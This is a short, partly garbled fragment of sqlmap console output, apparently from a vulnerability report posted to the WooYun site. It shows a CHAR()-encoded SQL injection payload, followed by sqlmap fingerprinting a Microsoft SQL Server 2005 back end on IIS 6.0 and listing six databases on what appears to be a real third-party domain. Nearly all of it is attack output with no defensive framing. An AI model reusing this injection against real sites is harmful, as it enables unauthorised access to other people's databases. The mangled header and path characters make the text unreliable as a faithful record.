 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
CHAR(82)+CHAR(80)+CHAR(111)+CHAR(84)+CHAR(58)+CHAR(111)+CHAR(104)+CHAR(122)+CHAR
(58)-- &T2=1&B1=??
---
[20:33:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:33:28] [INFO] fetching database names
[20:33:29] [INFO] the SQL query used returns 6 entries
[20:33:30] [INFO] retrieved: "dzbook"
[20:33:30] [INFO] retrieved: "master"
[20:33:31] [INFO] retrieved: "model"
[20:33:31] [INFO] retrieved: "msdb"
[20:33:32] [INFO] retrieved: "oa"
[20:33:32] [INFO] retrieved: "tempdb"
available databases [6]:
[*] dzbook
[*] master
[*] model
[*] msdb
[*] oa
[*] tempdb
[20:33:32] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 7 times
[20:33:32] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\lygdlzxyey.com'
[*] shutting down at 20:33:32
[root@Hacker~]# Sqlmap
www.wooyun.org